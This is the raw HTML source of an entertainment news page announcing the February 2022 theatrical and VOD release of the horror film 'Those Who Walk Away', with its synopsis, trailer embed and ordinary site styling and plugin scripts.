#category-posts-8-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-8-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-8-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-8-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-8-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-8-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-8-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-8-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-8-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-8-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-8-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-8-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-8-internal p {margin:5px 0 0 0}
#category-posts-8-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-8-internal .dashicons {vertical-align:middle;}
#category-posts-8-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-8-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-8-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-8-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-8-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-8-internal .cat-post-item img {margin: initial;}
#category-posts-9-internal ul {padding: 0;}
#category-posts-9-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-9-internal .cat-post-author {margin-bottom: 0;}
#category-posts-9-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-9-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-9-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-9-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-9-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-9-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-9-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-9-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-9-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-9-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-9-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-9-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-9-internal p {margin:5px 0 0 0}
#category-posts-9-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-9-internal .dashicons {vertical-align:middle;}
#category-posts-9-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-9-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-9-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-9-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-9-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-9-internal .cat-post-item img {margin: initial;}
#category-posts-12-internal ul {padding: 0;}
#category-posts-12-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-12-internal .cat-post-author {margin-bottom: 0;}
#category-posts-12-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-12-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-12-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-12-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-12-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-12-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-12-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-12-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-12-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-12-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-12-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-12-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-12-internal p {margin:5px 0 0 0}
#category-posts-12-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-12-internal .dashicons {vertical-align:middle;}
#category-posts-12-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-12-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-12-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-12-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-12-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-12-internal .cat-post-item img {margin: initial;}
</style>
			<script type="text/javascript" >
	jQuery(document).ready(function($) {
		jQuery('[data-button="LinkPreview"]').tooltipster({
			contentAsHTML: true,
			content: '<img src="https://creativemediatimes.com/wp-content/plugins/linkfast/images/loading.gif" class="lp-loading">',
			theme: 'tooltipster-shadow',
			position: 'bottom',
			maxWidth: 400,
			functionBefore: function(origin, continueTooltip) {
				continueTooltip();
				var link_href=$(this).data('link')
				if (origin.data('ajax') !== 'cached') {
					jQuery.ajax({
						type: 'POST',
						url: 'https://creativemediatimes.com/wp-admin/admin-ajax.php',
						data: {
							action 	: 'linkpreview',
							link	: link_href
						},
						success: function(data) {
							origin.tooltipster('content', data).data('ajax', 'cached');
						}
					});
				}
			}
		});
	});
	</script> 
	<link id="photo-box-style" rel="stylesheet" href="https://creativemediatimes.com/wp-content/plugins/photos-box/media/colorbox.css" />
<link id="photo-box-style-site" rel="stylesheet" href="https://creativemediatimes.com/wp-content/plugins/photos-box/media/site.css" />
<!-- PhotoBox at http://photoboxone.com -->
<script id="photo-box-script" type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photos-box/media/jquery.colorbox-min.js"></script>
<script type="text/javascript">/* <![CDATA[ */
photoboxready(function($){
	if( typeof $ == 'undefined' ) return;
		$('a').each(function(){
		var self = $(this);
		if( self.hasClass('photobox') == false && (/\.(gif|png|jp(e|g|eg))((#|\?).*)?$/i).test( this.href ) ){
			self.addClass('photobox_single').colorbox({photo:true,maxWidth:'90%',maxHeight:'90%'});
		}
	});
		$('.gallery-photo-box').each(function(){
		var slideshow_speed = this.getAttribute('data-slideshowSpeed')!=null?this.getAttribute('data-slideshowSpeed'):2500;
		$('a.photobox',this).each(function(){
			var self = $(this).addClass('cbload'),
				rel = this.rel || '';
			self.colorbox({
				rel: rel,
				slideshow: true,
				slideshowAuto: false,
				slideshowSpeed: slideshow_speed,
				maxWidth:"95%",
				maxHeight:"95%",
				photo: true,
				slideshowStart: " ",
				slideshowStop: " " 
			});
		});
	});
	});
/* ]]> */</script>		<style type="text/css" id="twentyeleven-header-css">
				#site-title,
		#site-description {
			position: absolute;
			clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
			clip: rect(1px, 1px, 1px, 1px);
		}
				</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f4f4f4; }
</style>
			<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.headerscroll {
    color: #000000;
    font-size: 12px;
    font-weight: 300;
    letter-spacing: 0.1em;
    line-height: 1.6em;
}

.widget-title {
    color: #000000;
    font-size: 10px;
    font-weight: 800;
    letter-spacing: 0.1em;
    line-height: 2.6em;
    text-transform: uppercase;

}

.hentry, .no-results {
	border-bottom: 0px;
	margin: 0px;
	padding: 0px;
}
	
#post-7787 .owl-dots {display: none;}

#post-7846 {display: none;}

#post-7787 .entry-header {display: none;}
#post-7787 .entry-meta {display: none;}
#post-7846 .owl-dots {display: none;}
#post-7846 .entry-title {display: none;}

#post-7846 .entry-content {
	height: 160px;
	padding: 0px;

}

.entry-content, .entry-summary


.owl-stage {vertical-align: top;}

#branding .only-search #s {
    background-color: #ffffff;
}


.widget-title {
	text-align: center;
  font-size: 14px;	
}
.widget-title:after {display: none;}

#category-posts-2-internal .cat-post-item {
  margin: 1px 0 1px;
	padding: 0px 0;
  list-style-type: square;	
}	


img.alignleft, img.alignright, img.aligncenter {
    margin-bottom: 0em;
}

.mobmenu {
  visibility: hidden;
}


@media only screen and (max-width: 650px) {	
	.only-search {
		display: none;
	}
}

#site-generator a {
    color: #f9f9f9;
    font-weight: bold;
}



/*
Disable google ad on header 
*/

.google-auto-placed {
    height: 0px !important;
    visibility: hidden;	
}

.adsbygoogle_adsbygoogle-noablate {
    margin: auto !important;
}
.adsbygoogle-noablate {
    margin: auto !important;
}
		</style>
		<link rel='stylesheet' id='tooltipster-css' href='https://creativemediatimes.com/wp-content/plugins/linkfast/js/tooltipster/css/tooltipster.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-shadow-css' href='https://creativemediatimes.com/wp-content/plugins/linkfast/js/tooltipster/css/themes/tooltipster-shadow.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='metaslider-flex-slider-css' href='https://creativemediatimes.com/wp-content/plugins/ml-slider/assets/sliders/flexslider/flexslider.css?ver=3.103.0' type='text/css' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css' href='https://creativemediatimes.com/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.103.0' type='text/css' media='all' property='stylesheet' />
<style id='metaslider-public-inline-css' type='text/css'>
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
/*# sourceURL=metaslider-public-inline-css */
</style>
<link rel='stylesheet' id='pgntn_stylesheet-css' href='https://creativemediatimes.com/wp-content/plugins/pagination/css/nav-style.css?ver=1.2.7' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-17057 single-format-standard custom-background wp-embed-responsive wp-theme-twentyeleven metaslider-plugin single-author two-column right-sidebar mob-menu-slideout-over moz-sidebar-adjust">
<div class="skip-link"><a class="assistive-text" href="#content">Skip to primary content</a></div><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
				<h1 id="site-title"><span><a href="https://creativemediatimes.com/" rel="home">Creative Media Times</a></span></h1>
				<h2 id="site-description"></h2>
			</hgroup>

						<a href="https://creativemediatimes.com/">
				<img src="https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2.jpg" width="1000" height="93" alt="Creative Media Times" srcset="https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2.jpg 1000w, https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2-300x28.jpg 300w, https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2-768x71.jpg 768w, https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2-500x47.jpg 500w" sizes="(max-width: 1000px) 100vw, 1000px" decoding="async" fetchpriority="high" />			</a>
			
						<div class="only-search with-image">
					<form method="get" id="searchform" action="https://creativemediatimes.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
			</div>
				
			<nav id="access">
				<h3 class="assistive-text">Main menu</h3>
				<div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-28"><a href="https://creativemediatimes.com">Home</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16"><a href="https://creativemediatimes.com/category/movies/">Movies</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://creativemediatimes.com/category/music/">Music</a></li>
<li id="menu-item-16039" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16039"><a href="https://creativemediatimes.com/category/indie/">Indie</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://creativemediatimes.com/category/comics/">Comics</a></li>
<li id="menu-item-1851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1851"><a href="https://creativemediatimes.com/category/arts-and-culture/">Arts and Culture</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://creativemediatimes.com/contact/">Contact</a></li>
</ul></div>			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<div id="primary">
			<div id="content" role="main">

				
					<nav id="nav-single">
						<h3 class="assistive-text">Post navigation</h3>
						<span class="nav-previous"><a href="https://creativemediatimes.com/new-trailer-for-the-batman-closes-out-2021/" rel="prev"><span class="meta-nav">&larr;</span> Previous</a></span>
						<span class="nav-next"><a href="https://creativemediatimes.com/devils-reign-comes-to-a-cataclysmic-end-in-upcoming-omega-issue/" rel="next">Next <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #nav-single -->

					
<article id="post-17057" class="post-17057 post type-post status-publish format-standard hentry category-arthouse category-horror category-indie category-movies">
	<header class="entry-header">
		<h1 class="entry-title">&#8220;Those Who Walk Away&#8221; Set For Release in February 11, 2022</h1>

				<div class="entry-meta">
			<span class="sep">Posted on </span><a href="https://creativemediatimes.com/those-who-walk-away-set-for-release-in-february/" title="11:19 pm" rel="bookmark"><time class="entry-date" datetime="2022-01-18T23:19:48+00:00">January 18, 2022</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://creativemediatimes.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><body><p><a href="https://creativemediatimes.com/wp-content/uploads/2022/01/those-who-walk-way.jpg"><img decoding="async" src="https://creativemediatimes.com/wp-content/uploads/2022/01/those-who-walk-way-203x300.jpg" alt="those who walk way" width="203" height="300" class="alignright size-medium wp-image-17060" srcset="https://creativemediatimes.com/wp-content/uploads/2022/01/those-who-walk-way-203x300.jpg 203w, https://creativemediatimes.com/wp-content/uploads/2022/01/those-who-walk-way-694x1024.jpg 694w, https://creativemediatimes.com/wp-content/uploads/2022/01/those-who-walk-way-768x1133.jpg 768w, https://creativemediatimes.com/wp-content/uploads/2022/01/those-who-walk-way-1041x1536.jpg 1041w, https://creativemediatimes.com/wp-content/uploads/2022/01/those-who-walk-way.jpg 1178w" sizes="(max-width: 203px) 100vw, 203px" /></a>Written and directed by Robert Rippberger, THOSE WHO WALK AWAY is a horror/thriller film loosely inspired by the Ursula Le Guin short story “The Ones Who Walk Away from Omelas”. Filmed in a series of long continuous takes, Rippberger perfectly captures the eerie and bloodcurdling moral predicament of living high while others suffer.</p>
<p>Rippberger’s films have premiered at SXSW and the Palm Springs International Film Festival, winning Best of Fest. They’ve screened at Parliament to Britain’s House of Lords, to senior members of the United Nations, and have been championed by Angelina Jolie. </p>
<p>“Those Who Walk Away” will be releasing in U.S. theaters and Available on VOD beginning Friday, February 11, 2022. </p>
<p>Here is the film’s synopsis: </p>
<blockquote><p>After Max and Avery meet on a social media app for a first date, their evening takes a perilous turn when they end up at a local haunted house, the home of ‘Rotcreep’, a sinister creature that rots your body and soul with one touch. As the night turns into a deadly game of cat and mouse, Max and Avery begin to realize the trauma they share may either save them or erupt into an unforgettable nightmare. </p></blockquote>
<p><iframe title="Those Who Walk Away | 2022 | Exclusive Trailer HD" width="584" height="329" src="https://www.youtube.com/embed/KD-DYsBy9Oo?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p>
</body></html>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_16 addtoany_list" data-a2a-url="https://creativemediatimes.com/those-who-walk-away-set-for-release-in-february/" data-a2a-title="“Those Who Walk Away” Set For Release in February 11, 2022"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcreativemediatimes.com%2Fthose-who-walk-away-set-for-release-in-february%2F&amp;linkname=%E2%80%9CThose%20Who%20Walk%20Away%E2%80%9D%20Set%20For%20Release%20in%20February%2011%2C%202022" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fcreativemediatimes.com%2Fthose-who-walk-away-set-for-release-in-february%2F&amp;linkname=%E2%80%9CThose%20Who%20Walk%20Away%E2%80%9D%20Set%20For%20Release%20in%20February%2011%2C%202022" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fcreativemediatimes.com%2Fthose-who-walk-away-set-for-release-in-february%2F&amp;linkname=%E2%80%9CThose%20Who%20Walk%20Away%E2%80%9D%20Set%20For%20Release%20in%20February%2011%2C%202022" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"><img src="https://static.addtoany.com/buttons/favicon.png" alt="Share"></a></div></div>			</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted in <a href="https://creativemediatimes.com/category/arthouse/" rel="category tag">Arthouse</a>, <a href="https://creativemediatimes.com/category/horror/" rel="category tag">Horror</a>, <a href="https://creativemediatimes.com/category/indie/" rel="category tag">Indie</a>, <a href="https://creativemediatimes.com/category/movies/" rel="category tag">Movies</a> by <a href="https://creativemediatimes.com/author/admin/">admin</a>. Bookmark the <a href="https://creativemediatimes.com/those-who-walk-away-set-for-release-in-february/" title="Permalink to &#8220;Those Who Walk Away&#8221; Set For Release in February 11, 2022" rel="bookmark">permalink</a>.
		
			</footer><!-- .entry-meta -->
</article><!-- #post-17057 -->

					
				
			</div><!-- #content -->
		</div><!-- #primary -->

		<div id="secondary" class="widget-area" role="complementary">
			<aside id="metaslider_widget-31" class="widget widget_metaslider_widget"><div id="metaslider-id-22189" style="max-width: 200px;" class="ml-slider-3-103-0 metaslider metaslider-flex metaslider-22189 ml-slider has-dots-nav ms-theme-default" role="region" aria-label="Indie 2024" data-height="200" data-width="200">
    <div id="metaslider_container_22189">
        <div id="metaslider_22189">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-22356 ms-image " aria-roledescription="slide" data-date="2024-04-22 03:13:04" data-slide-type="image"><a href="https://creativemediatimes.com/japan-society-announces-may-screening-events-sans-soleil-lumberjack-the-monster-and-tampopo/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/04/Japan-Society.jpg" height="200" width="200" alt="Japan Society" class="slider-22189 slide-22356 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Japan Society Announces May Screening Events</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-22191 ms-image " aria-roledescription="slide" data-date="2024-04-07 05:07:09" data-slide-type="image"><a href="https://creativemediatimes.com/a-thousand-pines-adds-film-festival-dates-before-pbs-broadcast-on-independent-lens/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/03/09-A-Thousand-Pines.jpg" height="200" width="200" alt="09-A-Thousand-Pines" class="slider-22189 slide-22191 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>“A Thousand Pines” Adds Film Festival Dates</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-22192 ms-image " aria-roledescription="slide" data-date="2024-04-07 05:07:10" data-slide-type="image"><a href="https://creativemediatimes.com/med-hondos-musical-epic-west-indies-the-fugitive-slaves-of-liberty-new-4k-restoration-to-run-at-film-forum/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/02/08-West-Indies-The-Fugitive-Slaves-Of-Liberty.jpg" height="200" width="200" alt="West-Indies-The-Fugitive-Slaves-Of-Liberty" class="slider-22189 slide-22192 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>“West Indies: The Fugitive Slaves Of Liberty” To Run at Film Forum</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-22193 ms-image " aria-roledescription="slide" data-date="2024-04-07 05:07:11" data-slide-type="image"><a href="https://creativemediatimes.com/2024-sundance-film-festival-announces-award-winners/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/02/07-2024-Sundance-Film-Festiva-Winners.jpg" height="200" width="200" alt="2024-Sundance-Film-Festiva Winners" class="slider-22189 slide-22193 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>2024 Sundance Film Festival Announces Award Winners</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-22194 ms-image " aria-roledescription="slide" data-date="2024-04-07 05:07:12" data-slide-type="image"><a href="https://creativemediatimes.com/claude-sautets-french-noir-masterpiece-classe-tous-risques-new-4k-restoration-opens-march-15-at-film-forum/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/02/05-claude-sautet.jpg" height="200" width="200" alt="05-claude-sautet" class="slider-22189 slide-22194 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Claude Sautet’s French Noir Masterpiece “Classe tous risques”, New 4K Restoration</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-22196 ms-image " aria-roledescription="slide" data-date="2024-04-07 05:07:14" data-slide-type="image"><a href="https://creativemediatimes.com/tarkovskys-haunting-late-masterpiece-nostalghia-new-4k-restoration-opens-feb-21-at-film-forum/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/02/06-andrei-tarkovski.jpg" height="200" width="200" alt="06 andrei tarkovski" class="slider-22189 slide-22196 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Tarkovsky’s Haunting Late Masterpiece NOSTALGHIA New 4K Restoration at Film Forum</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-22197 ms-image " aria-roledescription="slide" data-date="2024-04-07 05:07:15" data-slide-type="image"><a href="https://creativemediatimes.com/sundance-2024-top-ten-feature-films-from-its-first-four-decades/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/02/05-sundance-top-ten-features.jpg" height="200" width="200" alt="sundance top ten features" class="slider-22189 slide-22197 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Sundance 2024: Top Ten Feature Films From Its First Four Decades</div></div></div></li>
            </ul>
        </div>
        
    </div>
</div></aside><aside id="category-posts-10" class="widget cat-post-widget"><h3 class="widget-title">Recent Indie</h3><ul id="category-posts-10-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/sundance-26-burn-brings-hyper-color-and-chaos-to-the-next-section/" rel="bookmark">Sundance ’26: BURN Brings Hyper-Color and Chaos to the NEXT Section</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/2026-sundance-film-festival-unveils-beyond-film-talks-and-events/" rel="bookmark">2026 Sundance Film Festival Unveils Beyond Film Talks and Events</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/rancid-inspired-film-and-out-comes-the-wolf-expands-into-an-official-graphic-novel-universe/" rel="bookmark">Rancid-Inspired Film &#8220;&#8230;And Out Comes the Wolf” Expands Into an Official Graphic Novel Universe</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/oscar-shortlisted-short-documentary-perfectly-a-strangeness-sets-nyc-screenings/" rel="bookmark">Oscar-Shortlisted Short Documentary Perfectly a Strangeness Sets NYC Screenings</a></div></li></ul>
</aside><aside id="category-posts-14" class="widget cat-post-widget"><h3 class="widget-title">Sundance 2025</h3><ul id="category-posts-14-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/sundance-26-burn-brings-hyper-color-and-chaos-to-the-next-section/" rel="bookmark">Sundance ’26: BURN Brings Hyper-Color and Chaos to the NEXT Section</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/2026-sundance-film-festival-unveils-beyond-film-talks-and-events/" rel="bookmark">2026 Sundance Film Festival Unveils Beyond Film Talks and Events</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/sundance-film-festival-announces-2026-trailblazer-and-vanguard-award-honorees/" rel="bookmark">Sundance Film Festival Announces 2026 Trailblazer and Vanguard Award Honorees</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/2026-sundance-film-festival-reveals-short-film-program/" rel="bookmark">2026 Sundance Film Festival Reveals Short Film Program</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/sundance-comedy-serious-people-skewers-ambition-and-identity-in-hollywood/" rel="bookmark">Sundance Comedy “Serious People” Skewers Ambition and Identity in Hollywood</a></div></li></ul>
</aside><aside id="category-posts-15" class="widget cat-post-widget"><h3 class="widget-title">Screamfest</h3><ul id="category-posts-15-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/horror-short-terroir-screens-at-festivals-across-october/" rel="bookmark">Horror Short ‘Terroir’ Screens at Festivals Across October</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/supernatural-thriller-damned-if-you-do-to-premiere-at-screamfest-2025/" rel="bookmark">Supernatural Thriller ‘Damned If You Do’ to Premiere at Screamfest 2025</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/peter-klausners-stomach-it-to-premiere-at-nyc-horror-fest-following-festival-run/" rel="bookmark">Peter Klausner’s “Stomach It” to Premiere at NYC Horror Fest Following Festival Run</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/horror-thriller-drive-back-sets-release-date/" rel="bookmark">Horror Thriller “Drive Back” Sets Release Date</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/festival-favorite-drive-back-sets-release/" rel="bookmark">Festival Favorite “Drive Back” Sets Release</a></div></li></ul>
</aside><aside id="category-posts-13" class="widget cat-post-widget"><h3 class="widget-title">TRIBECA 2024</h3><ul id="category-posts-13-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/tribeca-world-premiere-documentary-satisfied-first-look-teaser-debuts/" rel="bookmark">Tribeca World Premiere Documentary “Satisfied” First Look Teaser Debuts</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/espns-motorcycle-mary-set-to-reve-up-tribeca/" rel="bookmark">ESPN’s “Motorcycle Mary” Set To Reve UP Tribeca</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/tribeca-festival-2024-announces-return-of-music-lounge-at-babys-all-right-in-brooklyn-june-6-9/" rel="bookmark">Tribeca Festival 2024 Announces Return Of Music Lounge At Baby’s All Right In Brooklyn, June 6-9</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/tribeca-festival-2024-announces-audio-storytelling-and-games-lineup/" rel="bookmark">Tribeca Festival 2024 Announces Audio Storytelling And Games Lineup</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/tribeca-festival-2024-announces-tv-and-now-lineup/" rel="bookmark">Tribeca Festival 2024 Announces TV and Now Lineup</a></div></li></ul>
</aside><aside id="category-posts-11" class="widget cat-post-widget"><h3 class="widget-title">SUNDANCE 2024</h3><ul id="category-posts-11-internal" class="category-posts-internal">
